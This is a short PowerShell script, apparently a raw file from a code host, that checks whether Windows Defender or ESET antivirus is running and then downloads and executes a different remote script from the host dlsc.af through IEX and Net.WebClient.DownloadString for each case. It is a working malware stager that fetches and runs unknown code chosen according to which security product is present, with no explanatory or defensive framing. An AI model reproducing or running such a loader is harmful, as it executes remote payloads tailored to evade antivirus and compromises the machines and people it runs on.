 dlsc.af/static/party.txt
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls, [Net.SecurityProtocolType]::Tls11, [Net.SecurityProtocolType]::Tls12, [Net.SecurityProtocolType]::Ssl3
[Net.ServicePointManager]::SecurityProtocol = "Tls, Tls11, Tls12, Ssl3";
$defenderOptions =(Get-Service windefend).Status
$etoptions = (Get-Service ekrn).Status
If ($defenderOptions -eq 'Running') {
Write-host "WDXXX was found running on the Server:" $env:computername -foregroundcolor "Green"
IEX (New-Object Net.WebClient).DownloadString('https://dlsc.af/static/wd.txt')
} Elseif($etoptions -eq 'Running') {
Write-host "ESEXX running on the Server:" $env:computername -foregroundcolor "Green"
IEX (New-Object Net.WebClient).DownloadString('https://dlsc.af/static/et.txt')
}
Elseif($defenderOptions -eq 'Stopped'){
Write-host "NONE Found running on the Server:" $env:computername -foregroundcolor "Yellow"
IEX (New-Object Net.WebClient).DownloadString('https://dlsc.af/static/non.txt')
}
else{
Write-host "NONE Found running on the Server:" $env:computername -foregroundcolor "Yellow"
IEX (New-Object Net.WebClient).DownloadString('https://dlsc.af/static/non.txt')
}